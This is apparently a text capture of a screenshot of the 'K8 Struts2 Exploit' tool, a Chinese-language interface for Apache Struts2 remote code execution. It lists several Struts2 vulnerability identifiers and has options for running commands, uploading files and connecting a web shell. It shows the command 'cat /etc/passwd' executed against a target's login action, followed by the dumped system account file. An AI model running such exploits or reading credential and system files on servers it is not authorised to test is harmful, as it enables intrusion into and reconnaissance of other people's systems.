 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具)  Build 20140731
目标: http:// /login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin